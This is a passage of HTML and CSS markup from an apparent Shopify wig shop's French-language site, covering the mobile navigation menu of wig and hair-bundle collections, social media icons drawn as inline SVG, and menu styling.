                          <li class="mobile-sale"><a href="/fr/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
